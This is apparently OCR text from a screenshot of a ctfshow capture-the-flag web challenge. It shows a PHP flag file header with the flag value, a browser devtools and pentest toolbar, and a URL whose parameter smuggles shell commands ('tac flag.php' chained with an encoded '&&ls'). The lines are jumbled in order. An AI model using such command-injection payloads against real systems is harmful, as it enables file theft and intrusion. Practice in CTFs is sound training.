 $flag="ctfshow{d516e978-a709-4294-a966-3bf6f01e8d80}"; */ # @link: https://ctfer.com # @email: h1xa@c
# @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://369ffff2-2cdf-4917-93d6-ae6e93ca4dbf.challenge.ctf.show/?c=tac flag.php%26%26ls
Split URL